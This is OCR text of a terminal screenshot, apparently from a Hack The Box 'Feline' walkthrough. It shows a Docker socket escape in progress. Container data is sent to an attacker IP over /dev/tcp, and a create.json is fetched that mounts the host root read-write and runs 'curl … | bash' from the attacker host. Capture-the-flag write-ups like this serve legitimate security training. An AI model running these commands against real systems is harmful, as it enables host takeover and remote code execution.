 Applications Places System HTB VPN: eu-mod-2 (10.10.14.4) [ ms]
Thu Feb 18
15:01
root@gibson
File Edit View Search Terminal Help
root@2d24bf61767c:~# curl -XGET --unix-socket /var/run/docker.sock ht
tp://localhost/containers/json > /dev/tcp/10.10.14.4/9002
% Total % Received % Xferd Average Speed Time Time Tim
e Current
Dload Upload Total Spent Lef
t Speed
0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--
100 1193 100 1193 0 0 233k 0 --:--:-- --:--:-- --:--
:-- 233k
root@2d24bf61767c:~# wget 10.10.14.4:8000/create.json
--2021-02-18 15:04:35-- http://10.10.14.4:8000/create.json
Connecting to 10.10.14.4:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 97 [application/json]
Saving to: ‘create.json’
create.json 0%[ ] 0 --.-KB/s
create.json 100%[===================>] 97 --.-KB/s i
n 0s
2021-02-18 15:04:35 (12.7 MB/s) - ‘create.json’ saved [97/97]
root@2d24bf61767c:~# cat create.json
{
"Image":"sandbox",
"cmd":"curl 10.10.14.4:8000 | bash",
"Binds": [
"/:/mnt:rw"
]
}
root@2d24bf61767c:~#
┌─[eu-mod-2]─[10.10.14.4]─[ippsec@parrot]─[~/htb/feline]
└──╼ [★]$ vi ^C
┌─[eu-mod-2]─[10.10.14.4]─[ippsec@parrot]─[~/htb/feline]
└──╼ [★]$ cd www
┌─[eu-mod-2]─[10.10.14.4]─[ippsec@parrot]─[~/htb/feline/www]
└──╼ [★]$ vi create.json
┌─[eu-mod-2]─[10.10.14.4]─[ippsec@parrot]─[~/htb/feline/www]
└──╼ [★]$
[0] 0:openvpn 1:bash 2:./chisel- 3:script* "parrot" 15:00 18-Feb-21